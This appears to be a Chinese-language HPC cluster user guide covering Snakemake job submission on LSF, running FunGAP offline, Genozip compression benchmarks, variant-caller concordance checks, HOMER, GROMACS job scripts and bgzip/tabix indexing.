# --forceall/-F: 也是强制执行,同时该规则所依赖的规则都要重新执行
snakemake -R some_rule
# --forecerun/-R TARGET: 重新执行给定的规则或生成文件。当你修改规则的时候,使用该命令
snakemake --restart-times 3
snakemake --dag | dot -Tsvg > dag.svg
snakemake --dag | dit -Tpdf > dag.pdf
# --dag: 生成依赖的有向图
snakemake --gui 0.0.0.0:2468
# --gui: 通过网页查看运行状态
lsf集群上运行¶
使用profile文件¶
第一次使用需要先配置lsf profile,之后就可以直接使用
cp -r /public/home/software/.config/snakemake/ ~/.config/
snakemake --profile lsf -j 100 -s callsnp_smk.py
threads并该rule的作业申请相应的核数。
如果对内存有要求,可以在rule中使用resources关键字进行设置
resources:
mem_mb=10000 # 单位为MB,这里设置内存需求为10G
lsf.yaml配置文件可以设置默认的全局参数,以及为每个rule设置不同的参数。注意lsf.yaml文件需要与snakemake文件在同一目录下。
__default__:
- "-q q2680v2"
bwa_map:
- "-q high"
Warning
这个profile默认申请的内存是1GB,如果在运行过程中内存使用较多,可以适当增大,否则会出现因为内存不够作业被杀死的情况,报错的时候不是很好排查。如果有出现莫名其妙的报错,可以在out文件中看一下maxmem和request mem的大小,两者接近的话,很可能是内存的问题。
更多使用方法见 lsf profile。
使用cluster选项¶
基本使用
snakemake --cluster 'bsub -n {threads}' -j 100 -s callsnp_smk.py
--cluster-config选项可以自定义更多个性化选项,如
snakemake --cluster-config cluster.json --cluster \
'bsub -n {threads} -q {cluster.queue} -R {cluster.resources}' -j 100 -s callsnp_smk.py
{
"__default__" :
{
"queue" : "normal",
"nCPUs" : "1",
"memory" : 20000,
"resources" : "\"rusage[mem=20000]\"",
"name" : "JOBNAME.{rule}.{wildcards}",
"output" : "logs/cluster/{rule}.{wildcards}.out",
"error" : "logs/cluster/{rule}.{wildcards}.err"
},
"bwa_map" :
{
"queue" : "high",
"memory" : 30000,
"resources" : "\"rusage[mem=30000]\"",
}
}
使用drmaa库¶
Distributed Resource Management Application API (DRMAA),即分布式资源管理应用程序API,是一种高级 开放网格论坛(Open_Grid_Forum)应用程序接口规范,用于向分布式资源管理(DRM)系统(例如集群或网格计算提交和控制作业)。API的范围涵盖了应用程序提交,控制和监视DRM系统中执行资源上的作业所需的所有高级功能。
各主流作业调度系统一般都有对应的DRMAA库,使用C、C++、Perl、Python等语言实现,由官方或第三方开发维护。
使用集群的module中的snakemake,load时DRMAA库可自动加载。
用户自行安装的snakemake需要自行引入DRMAA库。
export DRMAA_LIBRARY_PATH=/public/apps/lsf-drmaa/lib/libdrmaa.so
snakemake --drmaa ' -n {threads}' -j 100 -s callsnp_smk.py
Summary
集群运行时目前官方推荐使用profile的方式,使用--cluster选项属于过去式,但这种方式灵活度最高;
drmaa库在各个作业调度系统中的实现完成度各不相同,可酌情选择。lsf的drmaa库由IBM官方维护,相对比较可靠;
注意事项¶
-
{}使用
script中将{}作为snakemake定义的变量,因此在shell中使用{}时会出现报错。如
cat {input[chr]}|awk '{print $1"\t0\t"$2}' > {prefix}.bed需要将awk中的NameError: The name 'print $1"\t0\t"$2' is unknown in this context. Please make sure that you defined that variable. Also note that braces not used for variable access have to be escaped by repeating them, i.e. {{print $1}}{}改成{{}},如cat {input[chr]}|awk '{{print $1"\t0\t"$2}}' > {prefix}.bed
FunGAP,fungal Genome Annotation Pipeline
https://github.com/CompSynBioLab-KoreaUniv/FunGAP
使用¶
$ module load Singularity/3.7.3
# 拷贝配置文件到本地,否则后面运行过程中会出现权限问题
$ singularity exec $IMAGE/FunGAP/FunGAP.sif cp -r /opt/conda/config FunGAP_config
# 运行注释流程,这里使用官方example数据和参数
$ singularity exec -B ./FunGAP_config/:/opt/conda/config/ $IMAGE/FunGAP/FunGAP.sif \
/workspace/FunGAP/fungap.py --output_dir fungap_out \
--trans_read_1 SRR1198667_1.fastq --trans_read_2 SRR1198667_2.fastq \
--genome_assembly GCF_000146045.2_R64_genomic.fna --augustus_species saccharomyces_cerevisiae_S288C \
--sister_proteome prot_db.faa --busco_dataset saccharomycetes_odb10 \
--num_cores 8 # 设置核心数
离线运行¶
fungap用到了busco,busco默认在运行过程中需要联网下载数据库。因此在离线环境中需要用到busco的离线运行模式,同时需要对fungap的代码进行一定的修改。
下载数据库¶
登录节点运行
# 下载到了当前目录的 busco_download 目录中,如这里用到的saccharomycetes_odb10
$ singularity exec $IMAGE/busco/5.5.0_cv1.sif busco --download saccharomycetes_odb10
修改代码¶
下载fungap代码到当前目录
$ git clone https://github.com/CompSynBioLab-KoreaUniv/FunGAP.git
FunGAP/check_inputs.py 中 check_busco_dataset 函数的 159-168 注释掉,禁止运行busco --list-datasets 命令。
修改后的代码为:
def check_busco_dataset(busco_dataset):
'''Check BUSCO dataset'''
d_conf = import_config()
busco_bin = d_conf['BUSCO_PATH']
#proc = subprocess.Popen(
# [busco_bin, '--list-datasets'], stdout=subprocess.PIPE
#)
#output = str(proc.stdout.read().decode('utf-8'))
#busco_dbs = re.findall(r'\S+_odb10', output)
#if busco_dataset not in set(busco_dbs):
# sys.exit(
# '[ERROR] Invalid BUSCO DATASET: {}. Run busco --list-datasets to '
# 'get a full list available datasets'.format(busco_dataset)
# )
print('BUSCO_DATASET is ok...')
FunGAP/run_busco.py 第121行,添加 --offline 选项,让busco离线运行。
修改后的代码为:
command = (
'{} --mode proteins --out {} --in {} --out_path {} '
'--lineage_dataset {} --offline --force > {} 2>&1'.format(
busco_bin, input_base, input_fasta, output_dir, lineage_dataset,
log_file
)
运行¶
# 拷贝配置文件到本地,否则后面运行过程中会出现权限问题
$ singularity exec $IMAGE/FunGAP/FunGAP.sif cp -r /opt/conda/config FunGAP_config
# 拷贝fungap.conf文件
$ singularity exec $IMAGE/FunGAP/FunGAP.sif cp /workspace/FunGAP/fungap.conf FunGAP/
# 运行注释流程,这里使用官方example数据和参数
$ singularity exec -B ./FunGAP_config/:/opt/conda/config/ $IMAGE/FunGAP/FunGAP.sif \
./FunGAP/fungap.py --output_dir fungap_out \
--trans_read_1 SRR1198667_1.fastq --trans_read_2 SRR1198667_2.fastq \
--genome_assembly GCF_000146045.2_R64_genomic.fna --augustus_species saccharomyces_cerevisiae_S288C \
--sister_proteome prot_db.faa --busco_dataset saccharomycetes_odb10 \
--num_cores 8 # 设置核心数
-
工具
ChatGPT镜像站点列表 https://cc.ai55.cc/
ChatGPT Shortcut-让生产力加倍的 ChatGPT 快捷指令
chathub 支持ChatGPT、新的 Bing Chat 和 Google Bard的聊天机器人,chrome/edge插件,ChatGPT api可以从上面的ChatGPT镜像站点中获取。
pdfgear
-
技术文章
参考:
https://www.jianshu.com/nb/34576172
#BSUB -J Solve
#BSUB -n 30
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load Solve/3.7_03302022_283
pipelineCL.py -T 30 -N 4 -f 1 -i 5 -b Abaca_bionano120k.bnx -r Abaca_genomic_CTTAAG_0kb_0labels.cmap -l Assembly -y -t ${SOLVE}/RefAligner/1.0/ -a optArguments_nonhaplotype_saphyr.xml --species-reference Abaca_genomic_CTTAAG_0kb_0labels
Genozip是一种专为基因组数据设计的高效压缩工具。它采用了一系列先进的压缩算法和技术,能够将原始的基因组数据文件(如FASTA、VCF和BAM格式)压缩成更小的文件,同时保持数据的完整性和可访问性。
以下是Genozip的一些主要特点和优势:
高压缩率:Genozip能够以很高的压缩率压缩基因组数据,通常能够将数据体积减小到原始大小的10%至20%。
快速压缩和解压缩速度:Genozip使用多线程处理和并行压缩算法,能够实现快速的数据压缩和解压缩过程。
数据完整性:Genozip压缩的数据文件可以方便地进行随机访问和部分解压缩,而不需要解压整个文件。这使得在处理大规模基因组数据时,可以快速获取所需的子集或特定区域的数据。
数据安全性:Genozip支持数据加密,可以对压缩的数据文件进行加密保护,确保数据的安全性。
多种数据格式支持:Genozip适用于各种常见的基因组数据格式,包括FASTA、VCF、BAM和CRAM等。
支持压缩目录。
Genozip为商业软件,为了让用户相信他们的诚意,也在github上开放了软件源码。Genozip 商业用户需要购买授权,学术用户可以申请免费使用。
源码:https://github.com/divonlan/genozip
Note
压缩和解压建议使用相同的 genozip 版本。
license¶
如果自行安装,则需要向官方申请license。
集群上使用
# 载入genozip
$ module load genozip/15.0.4
# 将license拷到自己的home目录下
# 执行一次即可,后续使用不用再执行
$ cp $LIC ~
# 或使用 --licfile 参数指定license位置
$ genozip --licfile $LIC
基本使用¶
压缩/解压单个fastq文件
# 压缩
# -@4, 设置使用4个线程,默认使用所有CPU核
# --reference 使用参考基因组压缩,可以获得较高的压缩率,解压时需要指定参考基因组
# 第一次使用该参考基因组时,会在参考基因组相同目录生成一个后缀为 .genozip的文件,如下面的命令会生成 IRGSP-1.0_genome.fasta.genozip
$ genozip -@4 HW84_NDSW31815_1.clean.fq.gz --reference IRGSP-1.0_genome.fasta
# 解压,解压时需要用到参考基因组,默认使用的参考基因组路径为压缩时使用的参考基因组,若该参考基因组路径发生变化则使用 --reference 参数指定
$ genounzip -@4 HW84_NDSW31815_1.clean.fq.genozip
# 压缩,使用--REFERENCE,输出文件中会包含部分参考基因组,解压时不需要指定参考基因组
$ genozip -@4 HW84_NDSW31815_1.clean.fq.gz --REFERENCE IRGSP-1.0_genome.fasta
# 解压,不需要使用基因组
$ genounzip -@4 HW84_NDSW31815_1.clean.fq.genozip
genounzip HW84_NDSW31815_1.clean.fq.gz : Done (32 seconds)
$
# 将fq1和fq2压缩到一起,可以压缩到更小一点
$ genozip -@4 --reference IRGSP-1.0_genome.fasta --pair HW84_NDSW31815_1.clean.fq.gz HW84_NDSW31815_2.clean.fq.gz
# 解压
$ genounzip -@4 --reference IRGSP-1.0_genome.fasta HW84_NDSW31815_1+2.clean.fq.genozip
压缩/解压bam文件
# 压缩
$ genozip -@4 HW84_NDSW31815_sorted.bam
# 解压
$ genounzip -@4 HW84_NDSW31815_sorted.bam.genozip
fq和bam以前压缩之后,bam文件的大小几乎可以不计。
# 压缩
$ genozip -@4 --deep --reference IRGSP-1.0_genome.fasta HW84_NDSW31815_sorted.bam HW84_NDSW31815_1.clean.fq.gz HW84_NDSW31815_2.clean.fq.gz
# 解压
$ genounzip HW84_NDSW31815_sorted.deep.genozip
# 压缩
$ genozip -@4 HW84_NDSW31815_sorted.vcf.gz
# 解压
$ genozip -@4 HW84_NDSW31815_sorted.vcf.gz
数据一致性说明¶
软件官方对数据一致性的说明 Verifying file integrity Losslessness
genozip压缩数据过程分为2步:压缩和校验,压缩完成后会自动进行数据一致性校验-将压缩完成后的文件在内存中解压并与原始文件比较,完整性检查没问题才算压缩完成,否则会报错。
压缩完成后会输出类似如下的校验信息,表示压缩的文件解压后与原始文件一致。
testing: genounzip sample.R1.fq.gz : verified as identical to the original FASTQ
需要注意的是,原始gz文件的md5值与使用genozip压缩解压后的gz文件的md5值不一致,只有两者都解压成文本文件后的md5才一致,测试命令如下:
# FASTQ:
$ zcat file.fastq.gz | md5sum
# BAM:
$ zcat file.bam | md5sum
# genozip 压缩
$ genozip --md5 -@4 sample.R1.fq.gz --reference ref.fa
$ ll -h
-rw-r----- 1 user group 1.4G Apr 16 10:35 shoot_MH63_LTSD_rep1_trim_2.fq.genozip
-rw-rw-r-- 1 user group 3.2G Apr 16 10:46 shoot_MH63_LTSD_rep1_trim_2.fq.gz
drwxrwxr-x 2 user group 4.0K Apr 16 10:45 tmp
# 将原始 gz 文件放到 tmp 目录下
mv sample.R1.fq.gz tmp
# genozip 解压
$ genounzip -@4 sample.R1.fq.genozip
# 原始 fq 文件 md5
$ zcat tmp/sample.R1.fq.gz |md5sum
e1ab55ea344b7b7440949f8bf19b172c -
# 解压后 fq 文件 md5,可以看到两者md5一致
$ zcat sample.R1.fq.gz |md5sum
e1ab55ea344b7b7440949f8bf19b172c -
各物种数据压缩情况¶
fastq¶
| 物种 | 文件 | 原始大小 | genozip |
|---|---|---|---|
| 棉花 | BYU21001_1.fastq.gz | 15G | 3.2G |
| 棉花 | BYU21001_2.fastq.gz | 15G | 3.4G |
| 水稻 | HW84_NDSW31815_1.clean.fq.gz | 4.6G | 1.1G |
| 水稻 | HW84_NDSW31815_2.clean.fq.gz | 4.8G | 1.2G |
| 玉米 | Q114_1.trimed.fq.gz | 9.4G | 3.0G |
| 玉米 | Q114_2.trimed.fq.gz | 11G | 3.7G |
| 小麦 | LAN91_L01_49_1.fq.gz | 14G | 6.7G |
| 小麦 | LAN91_L01_49_2.fq.gz | 15G | 7.6G |
| 油菜 | ZS11_1.fq.gz | 15G | 4.6G |
| 油菜 | ZS11_2.fq.gz | 17G | 6.1G |
| 大豆 | 15-2_L2_I114.R1_clean.fq.gz | 6.3G | 2.6G |
| 大豆 | 15-2_L2_I114.R2_clean.fq.gz | 6.5G | 2.8G |
| 人 | ERR194146_1.fastq.gz | 52G | 30G |
| 人 | ERR194146_2.fastq.gz | 53G | 30G |
bam¶
| 物种 | 文件 | 原始大小 | genozip |
|---|---|---|---|
| 棉花 | L1_sorted.bam | 52G | 16G |
| 水稻 | HW84_NDSW31815_sorted.bam | 7.0G | 2.3G |
| 玉米 | Q114_sorted.bam | 20G | 7.1G |
| 油菜 | ZS11_sorted.bam | 28G | 11G |
| 大豆 | 15-2_L2_I114_sorted.bam | 12G | 5.3G |
| 小麦 | LAN91_L01_49_sorted.bam | 35G | 16G |
| 人 | ERR194146.bam | 113G | 52G |
fq+bam¶
| 物种 | 原始大小(R1.fq.gz+R2.fq.gz+bam) | genozip |
|---|---|---|
| 棉花 | 35G + 37G + 52G | 18G |
| 水稻 | 4.6G + 4.8G + 7.0G | 2.5G |
| 玉米 | 9.4G + 11G + 20G | 7.4G |
| 油菜 | 4.6G + 6.0G + 28G | 12G |
| 大豆 | 6.3G + 6.5G + 12G | 5.5G |
| 小麦 | 14G + 15G + 35G | 15G |
| 人 |
vcf¶
| 物种 | 文件 | 原始大小 | genozip |
|---|---|---|---|
| 棉花 | L1.vcf.gz | 165M | 67M |
| 水稻 | HW84_NDSW31815.vcf.gz | 18M | 7.5M |
| 玉米 | Q114.vcf.gz | 493M | 186M |
| 油菜 | ZS11.vcf.gz | 13M | 5.8M |
| 大豆 | 15-2_L2_I114.vcf.gz | 12M | 4.9M |
| 人 | ERR194146.vcf.gz | 167M | 67M |
下游分析¶
interleaved 文件¶
使用genozip将双端测序文件压缩成一个文件之后,该文件内容格式为 interleaved,在该文件中序列条目交替存储两个配对的序列。
对于双末端测序数据,通常会有两个文件,一个包含每个配对的第一个序列(如read1),另一个包含每个配对的第二个序列(如read2)。而在交错(interleaved)格式中,这两个序列被交错存储在同一个文件中。
如下所示,@ 开头的行表示序列的名称和配对信息,接着是序列本身和质量分数。
@Seq1/1
<seq1_read1>
+
<seq1_quality1>
@Seq1/2
<seq1_read2>
+
<seq1_quality2>
@Seq2/1
<seq2_read1>
+
<seq2_quality1>
@Seq2/2
<seq2_read2>
+
<seq2_quality2>
...
interleaved 作为输入文件,因此可以直接将genozip压缩后的文件作为比对软件的输入文件,而不用另外将其解压为 gz 文件,有效减少了计算量和存储空间。
官方示例¶
https://www.genozip.com/fastq-to-bam-pipeline
官方给了个从 .genozip 文件到质控比对排序去重后的 bam 文件的示例脚本。
#!/bin/bash
ref=GRCh38_full_analysis_set_plus_decoy_hla.fa
study=mystudy
fastq=myfastqdir
mapped=mymappeddir
files=($fastq/*.genozip)
processed=1
while (( processed == 1 )); do
processsed=0
for file in ${files[@]}
do
sample=`echo $file | grep -o -E sample'[[:digit:]]{2}'` # convert the file name to a sample name
out=$mapped/${sample}.bam.genozip
if [ -f $out ]; then continue; fi # already processed
if [ -f ${out}.doing_now ]; then continue; fi # another instance of this script is working on it
processed=1
touch ${out}.doing_now
echo =========================================
echo Sample $sample
echo =========================================
( genocat $file -e ${ref%.fa}.ref.genozip || >&2 echo "genocat exit=$?" )|\
( fastp --stdin --interleaved_in --stdout --html ${fastq}/${sample}.html --json ${fastq}/${sample}.json || >&2 echo "fastp exit=$?" )|\
( bwa mem $ref - -p -t 54 -T 0 -R "@RG\tID:$sample\tSM:$study\tPL:Illumina" || >&2 echo "bwa exit=$?" )|\
( samtools view -h -OSAM || >&2 echo "samtools exit=$?")|\
( bamsort fixmates=1 adddupmarksupport=1 inputformat=sam outputformat=sam inputthreads=5 outputthreads=5 sortthreads=30 level=1 || >&2 echo "bamsort exit=$?" )|\
( bamstreamingmarkduplicates inputformat=sam inputthreads=3 outputthreads=3 level=1 || >&2 echo "bamstreamingmarkduplicates exit=$?" )|\
( genozip -e $ref -i bam -o $out || >&2 echo "genozip exit=$?" )
rm ${out}.doing_now
done
done
BWA¶
可以将上面的脚本稍微改一下,用于 BWA 比对流程中,BWA-MEM2 同理。
$ genocat sample_1+2.fq.genozip | bwa mem $ref - -p -t 20 -T 0 -R "@RG\tID:id\tSM:sample\tPL:Illumina" | samtools sort -@20 -o sample_sorted.bam
Bowtie2¶
Bowtie2 的 --interleaved 选项也支持 interleaved 格式的输入文件。
注意事项¶
-
CST Error in buf_low_level_malloc:726 15.0.24: Out of memory in sam_deep_merge:208: malloc failed (size=37526397330 bytes). Try limiting the number of concurrent threads with --threads (affects speed) or reducing the amount of data processed by each thread with --vblock (affects compression ratio)减少genozip使用的线程数
-
genozip: Warning: buf_alloc called from hash_alloc_global:248 for "zctx->global_ents" requested 9.2 GB. This is suspiciously high and might indicate a bug - please report to support@genozip.com. vb->vblock_i=0 buf="contexts->global_ents" ctx=Q2NAME memory=(nil) data=(nil) param=0(0x0000000000000000) len=0 size=0 type=UNALLOCATED shared=false promiscuous=true spinlock=0x564ea57cc6f0 locked=0 link_count=1 allocated in (no func):0 by vb=0 line_i=026-Oct-2023 07:08:54 CST Error in buf_low_level_malloc:719: Out of memory in sam_deep_merge:211: malloc failed (size=57459513106 bytes). Try limiting the number of concurrent threads with --threads (affects speed) or reducing the amount of data processed by each thread with --vblock (affects compression ratio) If this is unexpected, please contact support@genozip.com.在使用
genozip --deep压缩人的fq+bam数据时,出现上面的报错,整个压缩时间非常长,暂时无法解决。
$ gatk HaplotypeCaller -ERC GVCF -stand-call-conf 30 --native-pair-hmm-threads 8 -R Osativa_323_v7.0.fa \
-I B2-32_L2_145A45.dedup.bam -O B2-32_L2_145A45.gatk.g.vcf.gz
$ singularity exec --nv $IMAGE/clara-parabricks/4.0.1-1.sif pbrun haplotypecaller --ref Osativa_323_v7.0.fa \
--in-bam B2-32_L2_145A45.dedup.bam --out-variants B2-32_L2_145A45.parbricks.g.vcf.gz --gvcf --tmp-dir pbruntmp --logfile \
pbrun_B2-32_L2_145A45.log
$ singularity exec $IMAGE/deepvariant/1.4.0.sif run_deepvariant --model_type=WGS \
--ref=Osativa_323_v7.0.fa --reads=B2-32_L2_145A45.dedup.bam --output_vcf=B2-32_L2_145A45.parbricks.vcf.gz \
--output_gvcf=B2-32_L2_145A45.parbricks.g.vcf.gz --num_shards=8
$ gatk GenotypeGVCFs -R Osativa_323_v7.0.fa -V B2-32_L2_145A45.gatk.g.vcf.gz -O B2-32_L2_145A45.gatk.vcf.gz
$ gatk GenotypeGVCFs -R Osativa_323_v7.0.fa -V B2-32_L2_145A45.deepvariant.g.vcf.gz -O B2-32_L2_145A45.deepvariant.vcf.gz
$ gatk GenotypeGVCFs -R Osativa_323_v7.0.fa -V B2-32_L2_145A45.parabricks.g.vcf.gz -O B2-32_L2_145A45.parabricks.vcf.gz
$ # gatk GenotypeConcordance --TRUTH_VCF B2-32_L2_145A45.gatk.vcf.gz --CALL_VCF B2-32_L2_145A45.parabricks.vcf.gz -O out2
# gatk vs parabricks
$ gatk Concordance --truth B2-32_L2_145A45.gatk.vcf.gz --evaluation B2-32_L2_145A45.parabricks.vcf.gz --summary out.txt
$ cat out.txt
type TP FP FN RECALL PRECISION
SNP 1039192 24 26 1.0 1.0
INDEL 181301 39 2 1.0 1.0
# gatk vs deepvariant
$ gatk Concordance --truth B2-32_L2_145A45.gatk.vcf.gz --evaluation B2-32_L2_145A45.deepvariant.vcf.gz --summary out3.txt
$ cat out3.txt
type TP FP FN RECALL PRECISION
SNP 772527 114105 266691 0.743 0.871
INDEL 123447 32171 57856 0.681 0.793
结果解释:
Concordance(一致性)是评估变异检测结果与参考标准之间的一致性的指标之一。
在GATK中,Concordance结果是通过比较变异检测结果与已知的参考标准来计算的。参考标准可以是已知的高质量变异数据库、验证实验或其他可靠的数据来源。Concordance结果的解释通常涉及以下几个指标:
True Positives(TP,真阳性):指在变异检测结果中正确鉴定为阳性的真实阳性位点数。这表示变异检测方法能够准确地找到存在的变异。
False Positives(FP,假阳性):指在变异检测结果中错误地鉴定为阳性的位点数。这表示变异检测方法可能会错误地将不存在的变异标记为存在。
False Negatives(FN,假阴性):指在变异检测结果中错误地鉴定为阴性的位点数。这表示变异检测方法可能会错过真实存在的变异。
RECALL(召回率):表示正确检测到的阳性位点数与真实存在的阳性位点总数之比。高召回率意味着变异检测方法能够有效地捕获存在的变异。
Precision(精确度):表示正确检测到的阳性位点数与所有被检测为阳性的位点总数之比。高精确度意味着变异检测方法能够准确地确定变异存在的概率。
Concordance结果的解释通常会提供这些指标的具体数值,并根据实际应用场景对结果进行评估和讨论。一般来说,较高的灵敏度和精确度是理想的结果,表示变异检测方法在找到真实存在的变异并准确鉴定它们方面表现良好。
https://gitee.com/openvinotoolkit-prc/deepvariant/blob/r1.0/docs/trio-merge-case-study.md#single-sample-quality-metrics
sudo docker pull pkrusche/hap.py
declare -a trio=(HG002 HG003 HG004)
for SAMPLE in "${trio[@]}"
do
sudo docker run -i \
-v "${DIR}":"/data" \
pkrusche/hap.py /opt/hap.py/bin/hap.py \
"/data/${SAMPLE}_truth.vcf.gz" \
"/data/${SAMPLE}.vcf.gz" \
-f "/data/${SAMPLE}_truth.bed" \
-T "/data/${CAPTURE_BED}" \
-r "/data/hs37d5.fa" \
-o "/data/${SAMPLE}.happy.output" \
--engine=vcfeval > ${DIR}/${SAMPLE}.stdout
done
HOMER (Hypergeometric Optimization of Motif EnRichment) is a suite of tools for Motif Discovery and next-gen sequencing analysis.HOMER was primarily written as a de novo motif discovery algorithm and is well suited for finding 8-20 bp motifs in large scale genomics data. HOMER contains many useful tools for analyzing ChIP-Seq, GRO-Seq, RNA-Seq, DNase-Seq, Hi-C and numerous other types of functional genomics sequencing data sets.
-
加载软件
module load homer/4.11 -
查看已下载和可下载的基因组
Version Installed Package Version Description SOFTWARE + homer v4.11.1 Code/Executables, ontologies, motifs for HOMER ORGANISMS + zebrafish-o v6.3 Danio rerio (zebrafish) accession and ontology information - ciona v6.3 Ciona intestinalis (ciona) accession and ontology information - human-o v6.3 Homo sapiens (human) accession and ontology information ... - rice v6.3 Oryza sativa (rice) accession and ontology information - dog v6.3 Canis lupus familiaris (dog) accession and ontology information - worm-o v6.3 Caenorhabditis elegans (worm) accession and ontology information - hydra v6.3 Hydra vulgaris (hydra) accession and ontology information PROMOTERS - human-p v5.5 human promoters (human) - chicken-p v5.5 chicken promoters (chicken) - arabidopsis-p v6.3 arabidopsis promoters (arabidopsis) - rat-p v5.5 rat promoters (rat) - fly-p v5.5 fly promoters (fly) - zebrafish-p v5.5 zebrafish promoters (zebrafish) - mouse-p v5.5 mouse promoters (mouse) - yeast-p v5.5 yeast promoters (yeast) - frog-p v5.5 frog promoters (frog) - worm-p v5.5 worm promoters (worm) GENOMES + danRer10 v6.4 zebrafish genome and annotation for UCSC danRer10 - sacCer3 v6.4 yeast genome and annotation for UCSC sacCer3 - panTro5 v6.4 human genome and annotation for UCSC panTro5 - hg17 v6.4 human genome and annotation for UCSC hg17 - dm6 v6.4 fly genome and annotation for UCSC dm6 ... - xenTro2 v6.4 frog genome and annotation for UCSC xenTro2 - ci3 v6.4 ciona genome and annotation for UCSC ci3 - gorGor4 v6.4 human genome and annotation for UCSC gorGor4 - taeGut2 v6.4 zebrafinch genome and annotation for UCSC taeGut2 - petMar3 v6.4 lamprey genome and annotation for UCSC petMar3 SETTINGS其中前面有"+"的为已下载的数据,如果没有下载,则联系管理员下载
-
使用举例
findMotifsGenome.pl tmp.bed danRer10 outputDir -len 8,10,12
GROMACS(GROningen MAchine for Chemical Simulations)是一个强大的分子动力学模拟软件包,用于研究原子、分子和生物分子的行为。它被广泛应用于化学、生物物理学和材料科学等领域,用于模拟和研究各种系统的动力学行为。
分子动力学模拟:GROMACS 提供了一套完整的工具和算法,用于模拟分子在时间上的演化。它使用牛顿运动方程和经典力场模型,可以模拟分子在不同条件下的结构、动力学和热力学性质。
功能广泛且可扩展:GROMACS 提供了丰富的功能和模块,包括能量最小化、平衡模拟、自由能计算、聚类分析等。它还支持多种模拟算法和可选的力场参数,可以根据需要进行定制和扩展。
高效的并行计算:GROMACS 是为高性能计算集群和超级计算机设计的,它利用现代计算体系结构的优势,实现了高度并行化和优化。它能够有效地利用多核处理器、GPU 加速等硬件资源,提供快速且可扩展的模拟性能。
用户友好的界面和文档:GROMACS 提供了一套简洁而强大的命令行界面和配置文件系统,使用户可以方便地设置和运行模拟。此外,它还有详细且易于理解的文档、教程和示例,帮助用户学习和使用软件。
开源自由:GROMACS 是一个开源软件,遵循 GNU General Public License (GPL) 版本 2 许可协议。这意味着用户可以自由地使用、修改和分发软件,以及访问其源代码。
CPU版使用-提交单节点多线程作业
$ cat gromacs.lsf
#BSUB -J gromacs
#BSUB -q normal
#BSUB -n 30
#BSUB -R "span[hosts=1]" # 每个节点跑25核
#BSUB -o gromacs_%J.out
#BSUB -e gromacs_%J.err
module load GROMACS/2019.5
mpirun -np $LSB_DJOB_NUMPROC gmx_mpi mdrun -deffnm md_80 -cpi md_20.cpt -ntomp 1 -noappend
CPU版使用-提交多节点并行作业
$ cat gromacs.lsf
#BSUB -J gromacs
#BSUB -q parallel # 需要向管理员申请parallel队列使用权限
#BSUB -n 100
#BSUB -R "span[ptile=25]" # 每个节点跑25核
#BSUB -o gromacs_%J.out
#BSUB -e gromacs_%J.err
module load GROMACS/2019.5
mpirun -np $LSB_DJOB_NUMPROC gmx_mpi mdrun -deffnm md_80 -cpi md_20.cpt -ntomp 1 -noappend
GPU版使用
#BSUB -J gromacs
#BSUB -q gpu
#BSUB -n 5 # 需要向管理员申请gpu队列使用权限
#BSUB -o gromacs_%J.out
#BSUB -e gromacs_%J.err
module load GROMACS/2018.3-GPU
gmx mdrun -deffnm md_80 -cpi md_20.cpt -nt $LSB_DJOB_NUMPROC -noappend
# 数据下载
wget https://ftp.gromacs.org/pub/benchmarks/water_GMX50_bare.tar.gz
cd water_GMX50_bare.tar.gz
cd water-cut1.0_GMX50_bare/0768
# 生成“topol.tpr”文件
gmx_mpi grompp -f pme.mdp
# 运行测试
# 使用GPU
mpirun -np 1 gmx_mpi mdrun -pin on -ntomp 64 -v -nsteps 10000 -resetstep 8000 -noconfout -pme gpu -nstlist 400 -s topol.tpr
# 不使用GPU,单进程、64线程
mpirun -np 1 gmx_mpi mdrun -pin on -ntomp 64 -v -nsteps 10000 -resetstep 8000 -noconfout -nstlist 400 -s topol.tpr
# 不使用GPU,64单进程、单线程
mpirun -np 64 gmx_mpi mdrun -pin on -ntomp 1 -v -nsteps 10000 -resetstep 8000 -noconfout -nstlist 400 -s topol.tpr
bgzip¶
bgzip是一个用于压缩和索引生物信息学数据文件的工具,可以在压缩文件大小和读取性能之间取得平衡,提高对大型生物信息学文件的处理效率。它是基于GZIP算法,并在其基础上添加了块压缩和索引功能。
bgzip压缩后的文件的可操作性与gzip压缩后的文件可操作性一致。
以下是bgzip的一些主要特点:
-
压缩文件:bgzip可以将普通文本文件(如VCF、SAM/BAM等)进行压缩,生成.gz后缀名的压缩文件。与传统的GZIP相比,bgzip利用BGZF算法对文件进行块压缩,达到更高的压缩率。
-
块压缩:bgzip将输入文件划分为多个块(默认大小为64 KB),然后对每个块进行独立的压缩。这种块压缩方式使得在处理大型文件时能够以块为单位进行读取和处理,而无需解压整个文件。
-
索引支持:bgzip生成的压缩文件可以通过创建索引文件(.csi)来实现快速随机访问。索引文件存储了压缩文件中每个块的偏移量和起始位置,使得可以根据给定位置快速定位到相应的块,然后只需解压该块即可获取所需数据。
-
tabix兼容性:bgzip生成的压缩文件可以与tabix工具配合使用,以便更快速地检索和访问压缩文件中的特定数据。tabix是一个用于索引和检索大规模压缩文件的工具,而bgzip生成的压缩文件正是为了与tabix兼容。
bgzip一般与tabix配合使用,tabix可以为bgzip压缩后的数据构建索引,方便快速访问指定内容。tabix支持 gff, bed, sam, vcf四种格式文件构建索引和快速访问。
使用¶
vcf文件一般比较大,而且经常有访问部分内容的需求,因此适合使用bgzip压缩、tabix访问。
vcf 压缩¶
bgzip和tabix为htslib的一部分,使用这2个工具需要载入htslib。
module load HTSlib/1.18
bgzip 用法如下
bgzip data.vcf
data.vcf 文件就变成了 data.vcf.gz 文件。
解压有2种方式
bgzip -d data.vcf.gz
gunzip data.vcf.gz
vcf 构建索引¶
tabix可以对VCF文件构建索引,索引构建好之后,访问速度会快很多。
# 构建索引
# -p 指定文件格式,支持 gff, bed, sam, vcf
$ tabix -p vcf data.vcf.gz
生成的索引文件为 data.vcf.gz.tbi, 后缀为 .tbi。
vcf 快速访问¶
构建好索引之后,可以快速的获取指定区域的内容。
# 获取位于11号染色体的SNP位点
$ tabix data.vcf.gz 11
# 获取位于11号染色体上突变位置大于或者等于2343545的SNP位点
$ tabix data.vcf.gz 11:2343545
# 获取位于11号染色体上突变位置介于2343540到2343596的SNP位点
$ tabix data.vcf.gz 11:2343540-2343596
# 批量检索,regions.txt文件中每行包含一个位置(chromosome:start-end)
tabix data.vcf.gz -R regions.txt
GATK Halotypecaller 生成gvcf文件后会构建索引,方便后续操作。
参考:https://blog.csdn.net/weixin_43569478/article/details/108079148
